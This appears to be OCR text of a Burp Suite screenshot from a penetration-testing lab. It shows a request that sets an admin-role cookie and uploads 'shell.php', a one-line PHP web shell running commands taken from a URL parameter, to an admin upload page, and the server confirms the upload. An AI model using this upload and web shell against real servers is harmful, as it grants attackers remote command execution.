 1 2 3 4
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: megacorp.com
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://megacorp.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT7yVwBVaZx2pwlZn
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://megacorp.com/cdn-cgi/login/admin.php?content=uploads
12 Accept-Encoding: gzip, deflate, br
13 Cookie: user=34322; role=admin
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryT7yVwBVaZx2pwlZn
17 Content-Disposition: form-data; name="name"
18
19 fake
20 ------WebKitFormBoundaryT7yVwBVaZx2pwlZn
21 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET["cmd"]); ?>
25
26 ------WebKitFormBoundaryT7yVwBVaZx2pwlZn--
27
1
Response
Pretty Raw Hex Render
\n
MegaCorp Automotive
Repair Management System
The file shell.php has been uploaded.
2